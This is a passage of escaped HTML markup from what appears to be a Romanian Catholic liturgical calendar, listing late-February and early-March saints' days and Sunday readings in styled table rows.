border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Cezar, medic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Alexandru, ep. UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Gabriel al Maicii Îndurerate, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Roman, abate; Fer. Antonia, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EMARTIE – MĂRŢIŞOR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 12 ore, noaptea are 12 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Albin, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Angela a Crucii, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E3\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 8-a de peste an\u003Cbr \/\u003E\nSs. Cunegunda, împ.; Marin, ostaş m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ESir 27,4-7; Ps 91; Cor 15,54-58; Lc 6,39-45\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Cazimir, rege *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Luciu I, pp.; Teofil, ep; Adrian din Cezareea, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EMIERCUREA CENUŞII (\u003Cspan style=\"color: #0000dd;\"\u003Epost şi ab.\u003C\/span\u003E) LN\u003Cbr \/\u003E\nSf. Coletta, fc.; Fer. Roza din Viterbo, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Perpetua şi Felicitas, m. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan al lui Dumnezeu, călug. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Francisca Romana, călug. *; Dominic Savio; 40 de soldaţi, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E10\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA 1 din Post\u003Cbr \/\u003E\nSf. Simpliciu, pp.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EDt 26,4-10; Ps 90; Rom 10,8-13; Lc 4,1-13\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Constantin, rege m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Inocenţiu I, pp.; Alois Orione, pr.; Maximilian, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Sabin, m.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Matilda, regină; Fer. Iacob Cusmano, pr. PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 